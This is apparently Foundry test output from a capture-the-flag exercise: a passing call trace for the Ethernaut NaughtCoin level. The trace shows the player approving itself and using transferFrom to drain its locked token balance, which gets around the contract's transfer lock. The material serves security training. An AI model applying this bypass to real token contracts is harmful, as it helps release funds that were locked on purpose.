 → ethernaut-x-foundry git:(main) ✗ forge test --match-contract NaughtCoinTest -vvvv
compiling...
no files changed, compilation skipped.
Running 1 test for NaughtCoinTest.json:NaughtCoinTest
[PASS] testNaughtCoinHack() (gas: 1779672)
Traces:
[1779672] NaughtCoinTest::testNaughtCoinHack()
├─ → new NaughtCoinFactory@0x185a…1aea
│   ├─ emit OwnershipTransferred(previousOwner: 0x0000000000000000000000000000000000000000, newOwner: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
│   └─ ← 4729 bytes of code
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   └─ ← ()
├─ [0] VM::startPrank(0x00a329c0648769a73afac7f9381e08fb43dbea72)
│   └─ ← ()
├─ [731827] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   ├─ [684764] NaughtCoinFactory::createInstance(0x00a329c0648769a73afac7f9381e08fb43dbea72)
│   │   ├─ → new NaughtCoin@0x9cc6…0067
│   │   │   ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x00a329c0648769a73afac7f9381e08fb43dbea72, value: 1000000000000000000000000)
│   │   │   ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x00a329c0648769a73afac7f9381e08fb43dbea72, value: 1000000000000000000000000)
│   │   │   └─ ← 2451 bytes of code
│   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│   ├─ emit LevelInstanceCreatedLog(player: 0x00a329c0648769a73afac7f9381e08fb43dbea72, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ [24651] NaughtCoin::approve(0x00a329c0648769a73afac7f9381e08fb43dbea72, 1000000000000000000000000)
│   ├─ emit Approval(owner: 0x00a329c0648769a73afac7f9381e08fb43dbea72, spender: 0x00a329c0648769a73afac7f9381e08fb43dbea72, value: 1000000000000000000000000)
│   └─ ← true
├─ [22214] NaughtCoin::transferFrom(0x00a329c0648769a73afac7f9381e08fb43dbea72, 0x0000000000000000000000000000000000000064, 1000000000000000000000000)
│   ├─ emit Approval(owner: 0x00a329c0648769a73afac7f9381e08fb43dbea72, spender: 0x00a329c0648769a73afac7f9381e08fb43dbea72, value: 0)
│   ├─ emit Transfer(from: 0x00a329c0648769a73afac7f9381e08fb43dbea72, to: 0x0000000000000000000000000000000000000064, value: 1000000000000000000000000)
│   └─ ← true
├─ [4533] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│   ├─ [1486] NaughtCoinFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x00a329c0648769a73afac7f9381e08fb43dbea72)
│   │   ├─ [585] NaughtCoin::balanceOf(0x00a329c0648769a73afac7f9381e08fb43dbea72)
│   │   │   └─ ← 0
│   │   └─ ← true
│   ├─ emit LevelCompletedLog(player: 0x00a329c0648769a73afac7f9381e08fb43dbea72, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│   └─ ← true
├─ [0] VM::stopPrank()
│   └─ ← ()
└─ ← ()